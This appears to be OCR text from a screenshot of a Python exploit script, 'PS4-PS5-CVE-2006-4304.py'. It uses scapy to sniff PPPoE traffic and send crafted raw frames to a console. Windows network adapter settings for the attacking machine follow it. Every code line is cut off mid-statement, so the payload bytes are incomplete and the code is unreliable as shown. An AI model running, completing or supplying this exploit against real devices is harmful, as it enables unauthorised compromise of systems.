 PS4-PS5-CVE-2006-4304.py 1
D: > PS5 > exploit > PS4-PS5-CVE-2006-4304.py > ...
1 from scapy.all import PPPoED, Ether, sniff, se
2
3 source = b"\x04\x7C\x16\xB8\xA3\x0E" # MAC add
4 destination = b"\x70\x9e\x29\xa6\x5a\xe4" # MA
5 interface = "Realtek Gaming 2.5GbE Family Cont
6
7 packet = sniff(iface=interface, filter="pppoed
8 tag_value = packet[PPPoED][0].tag_list[1].tag_
9 payload = destination + source + b"\x88\x63\x1
10 sendp(payload, iface=interface)
11
12 packet = sniff(iface=interface, filter="pppoed
13 payload = destination + source + b"\x88\x63\x1
14 sendp(payload, iface=interface)
15
16 packet = sniff(iface=interface, filter="pppoes
17 payload = destination + source + b"\x88\x64\x1
18 packet = srp1(Ether(payload), iface=interface)
19 print(hexdump(packet))
20
21 payload = destination + source + b"\x88\x64\x1
22 for i in range(20):
23 sendp(payload, iface=interface)
Authentication settings
Metered connection
Some apps might work differently to reduce data usage when you're connected to this netwo
Set a data limit to help control data usage on this network
IP assignment:
DNS server assignment:
Link speed (Receive/Transmit):
IPv6 address:
Link-local IPv6 address:
IPv6 DNS servers:
IPv4 address:
IPv4 DNS servers:
Primary DNS suffix:
Manufacturer: Realtek
Description: Realtek Gaming 2.5GbE Family Controller
Driver version: 10.54.1111.2021
Physical address (MAC): 04-7C-16-B8-A3-0E